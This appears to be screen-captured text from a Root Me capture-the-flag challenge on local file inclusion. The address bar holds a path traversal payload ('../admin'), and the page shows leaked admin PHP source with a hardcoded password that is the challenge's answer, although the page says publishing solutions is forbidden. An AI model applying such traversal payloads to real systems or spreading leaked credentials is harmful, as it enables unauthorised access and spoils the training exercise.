 Facebook
CHÂN ÁI - ORANGE x KHÓI
Challenges/Web - Server : Local F
challenge01.root-me.org/web-se
CTFs/local file inclusion at master
Not secure | challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
Root Me
publier des solutions sur internet est interdit
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
Connected as : guest | admin
index.php
File : index.php
<?php
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
  auth($realm);
}
if (!($data = http_digest_parse($_SERVER['PHP_AUTH_DIGEST'])) || !isset($users[$data['username']]))
    auth($realm);
$A1 = md5($data['username'] . ':' . $realm . ':' . $users[$data['username']]);
Type here to search
29°C Nhiều mây
ENG
12:35 AM
4/15/2023
18